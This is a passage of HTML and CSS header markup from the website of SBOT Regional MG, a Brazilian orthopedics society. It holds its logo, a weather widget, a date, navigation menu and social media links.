}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_32 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_32 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_32 .tdb-mobile-menu-button svg,
                .tdi_32 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_32 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_32 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_32 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
				.tdi_34 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_34 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_34 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_34 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_34{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_35{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_35 .tdb-logo-a,
                .tdi_35 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_35 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_35 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_35 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_35 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_35 .tdb-logo-text-title{
                    display: none;
                }.tdi_35 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_35 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_35 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  width="896" height="437" data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" /><noscript><img class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo-bw.png" alt="SBOT"  title="SBOT"  width="896" height="437" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_38{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_38 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_38 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_38 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_38 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_38 .tdb-header-search-button-mob svg,
                .tdi_38 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_39" class="tdc-row"><div class="vc_row tdi_40  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_40,
                .tdi_40 .tdc-columns{
                    min-height: 0;
                }.tdi_40,
				.tdi_40 .tdc-columns{
				    display: block;
				}.tdi_40 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 > .wpb_wrapper,
				.tdi_42 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_42 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_42 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_42 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_44  td_separator_solid td_separator_center"><span style="border-color:#17786e;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_44{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_44{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_46{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
width:100% !important;
}
}

</style>
<div class="tdi_45_rand_style td-element-style" ><style>
.tdi_45_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#016f62 !important;
}
 </style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_50{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-top:-4px !important;
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_51{
                    display: inline-block;
                }.tdi_51 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_51 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_51 .tdb-weather-unit{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:9px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_51 .tdb-weather-city{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }.tdi_51 .tdb-weather-deg{
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">23.4</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Belo Horizonte</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_52 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-right:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_52{
                    display: inline-block;
                }.tdi_52 .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">terça-feira, janeiro 27, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_53 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    display: inline-block;
                }.tdi_53 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_53 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_53 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_53 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_53 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_53 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_53 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_53 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_53 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_53 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_53 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon,
                .tdi_53 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
                .tdi_53 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
                .tdi_53 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon{
                    color: #ffffff;
                }.tdi_53 .tdb-horiz-menu ul{
                    left: 50%;
                    transform: translateX(-50%);
                
                    background-color: #343e47;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_53 .tdb-horiz-menu ul li > a{
                    color: #ffffff;
                
                    font-family:Niramit !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_53 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_53 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_53 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_53 .tdb-horiz-menu ul li:hover > a{
                    color: #ffffff;
                }
</style><div id=tdi_53 class="td_block_inner td-fix-index"><div class="menu-topo-container"><ul id="menu-topo-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3988 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">INSTITUCIONAL</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2290"><a href="https://sbot-mg.org.br/sobre/"><div class="tdb-menu-item-text">SOBRE</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sbot-mg.org.br/nossa-historia/"><div class="tdb-menu-item-text">NOSSA HISTÓRIA</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3981"><a href="https://sbot-mg.org.br/agenda/"><div class="tdb-menu-item-text">AGENDA</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2291"><a href="https://sbot-mg.org.br/cet/"><div class="tdb-menu-item-text">CET</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3657 tdb-menu-item-inactive"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">VÍDEOS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656"><a href="https://sbot-mg.org.br/cet-videos/"><div class="tdb-menu-item-text">CET</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://sbot-mg.org.br/contato/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_55{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_56 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_57 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_57 .tdm-social-item i.td-icon-twitter,
				.tdi_57 .tdm-social-item i.td-icon-linkedin,
				.tdi_57 .tdm-social-item i.td-icon-pinterest,
				.tdi_57 .tdm-social-item i.td-icon-blogger,
				.tdi_57 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_57 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_57 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_57 .tdm-social-item i,
				.tds-team-member2 .tdi_57.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_57 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_57"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/sbotmg/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/sbotmg/"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/sbotminasgerais/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCj1hklfgppOhtkqXqNat6TA"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: block;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_59.tdc-row-content-vert-center,
                    .tdi_59.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-bottom,
                    .tdi_59.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_59.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_59.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_59{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_59 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_61{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_61{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_62 .tdb-logo-a,
                .tdi_62 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_62 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_62 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_62 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_62 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_62 .tdb-logo-text-title{
                    display: none;
                }.tdi_62 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_62 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sbot-mg.org.br/"><span class="tdb-logo-img-wrap"><img width="896" height="437" class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20896%20437'%3E%3C/svg%3E" alt="SBOT"  title="SBOT"  data-lazy-src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo.png" /><noscript><img width="896" height="437" class="tdb-logo-img" src="https://sbot-mg.org.br/wp-content/uploads/2021/07/sbot-mg-logo.png" alt="SBOT"  title="SBOT"  /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SBOT</span><span class="tdb-logo-text-tagline">Sociedade Brasileira de Ortopedia e Traumatologia • REGIONAL MG</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_64{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_65 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_65{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdi_65.td-a-rec{
					text-align: center;
				}.tdi_65 .td-element-style{
					z-index: -1;
				}.tdi_65 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_65 .td-adspot-title{
                    display: block;
                }.tdi_65.td-a-rec-img{
				    text-align: right;
				}.tdi_65.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_65.td-a-rec-img {
				        text-align: center;
				    }
                }
